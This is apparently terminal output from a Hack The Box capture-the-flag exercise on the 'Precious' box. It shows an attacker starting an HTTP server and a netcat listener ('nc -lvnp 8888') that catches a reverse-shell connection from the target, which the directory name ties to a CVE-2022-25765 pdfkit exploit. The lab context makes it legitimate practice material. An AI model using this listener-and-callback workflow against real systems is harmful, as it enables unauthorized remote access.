 hs@:~/ctf/htb/boxes/Precious/services/http/CVE-2022-25765-pdfkit-Exploit-Reverse-Shell ‹main›
$ sudo python3.10 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.11.189 - - [24/Dec/2022 17:33:48] "GET / HTTP/1.1" 200 -
10.10.11.189 - - [24/Dec/2022 17:35:09] "GET /?name=%20 HTTP/1.1" 200 -
hs@:~/ctf/htb/boxes/Precious/services/http/CVE-2022-25765-pdfkit-Exploit-Reverse-Shell ‹main›
$ nc -lvnp 8888
Connection from 10.10.11.189:49420